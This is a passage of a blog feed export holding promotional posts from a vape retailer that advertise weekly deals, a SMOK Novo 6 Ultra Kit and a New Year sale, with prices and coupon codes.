\/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to 